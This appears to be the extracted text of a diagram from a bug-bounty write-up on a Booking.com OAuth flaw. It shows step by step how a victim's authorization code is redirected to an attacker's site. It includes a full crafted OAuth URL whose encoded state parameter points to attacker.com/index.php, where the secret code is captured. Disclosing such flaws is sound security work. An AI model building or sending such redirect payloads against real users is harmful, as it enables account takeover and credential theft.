 Attacker
https://facebook.com/oauth?redirect_uri=
https://account.booking.com/oauth2/authorize?aid=123;client_id=d1cDdLj40ACItEtxJLTo;redirec
t_uri=https://account.booking.com/settings/oauth_callback;response_type=code;state=eyJteXNl
dHRpbmdzX3BhdGgiOiJodHRwczovL2F0dGFja2VyLmNvbS9pbmRleC5waHAiLCJhaWQiOiIxMjMifQ
&client_id=2100&state=[large_object]&response_type=token,code.
1. Click on my link.
4. Follow
redirection
Booking.com Bug 2
Booking.com
5. Redirection
Redirection to
attacker.com/index.php
Victim
2. Clicked on the link
3. Redirection
Redirection to
https://account.booking.com/
....state=eyJteXNldHRpbmd...#code={code}
6. Follow
redirection
www.attacker.com/
index.php#code={secret_code}